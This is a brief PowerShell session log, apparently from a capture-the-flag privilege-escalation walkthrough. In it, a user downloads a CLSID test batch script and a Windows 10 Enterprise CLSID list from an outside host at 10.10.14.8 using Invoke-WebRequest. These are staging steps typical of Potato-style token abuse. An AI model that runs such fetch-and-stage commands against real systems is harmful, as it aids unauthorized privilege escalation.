 PS C:\Users\destitute\Downloads>
PS C:\Users\destitute\Downloads> Invoke-WebRequest -Uri http://10.10.14.8/Test/test_clsid.bat -OutFile test.bat
PS C:\Users\destitute\Downloads> dir
Directory: C:\Users\destitute\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 06/02/2022 01:34 285 test.bat
PS C:\Users\destitute\Downloads> Invoke-WebRequest -Uri http://10.10.14.8/CLSID/Windows_10_Enterprise/CLSID.list -Ou
tFile CLSID.list
PS C:\Users\destitute\Downloads>